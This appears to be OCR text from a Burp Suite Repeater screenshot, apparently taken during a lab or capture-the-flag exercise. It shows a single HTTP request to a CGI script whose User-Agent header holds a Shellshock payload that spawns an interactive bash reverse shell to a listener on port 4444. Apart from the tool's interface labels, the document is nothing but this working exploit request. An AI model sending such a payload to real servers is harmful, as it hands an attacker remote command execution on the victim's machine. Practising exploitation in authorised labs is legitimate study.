 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.14.128 HTTP/1
Request
Pretty Raw Hex
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.10.14.128
3 User-Agent: () { :;};/bin/bash -i >& /dev/tcp/10.18.93.38/4444 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Waiting